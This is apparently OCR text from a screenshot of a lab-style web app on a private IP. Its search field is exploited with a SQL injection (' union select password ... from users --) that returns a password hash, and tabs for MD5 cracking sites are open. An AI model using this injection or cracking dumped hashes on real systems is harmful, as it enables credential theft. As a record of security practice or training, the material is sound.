 Base
Hash Analyzer - TunnelsUP
MD5 Encrypt/Decrypt Online | 1
Cmd5 - MD5 Online ,MD5 Decry
Not secure 192.168.100.34/search?username=%27+union+select++password%2C+password%2C+password%2C++password%2C++password%2C++password%2C++password%2C++pass...
Home
Sign Up
Login
Searching Result For ' union select
password, password, password,
password, password, password,
password, password, password,
password, password from users --
Profile Image
d94354ac9cf3024f57409bd74eec6b4c
Searching Result For ' union select
password, password, password,
password, password, password,
password, password, password,
password, password from users --
Profile Image
1
63°F
Partly cloudy
Search
L
ENG
9:16 PM
12/21/2023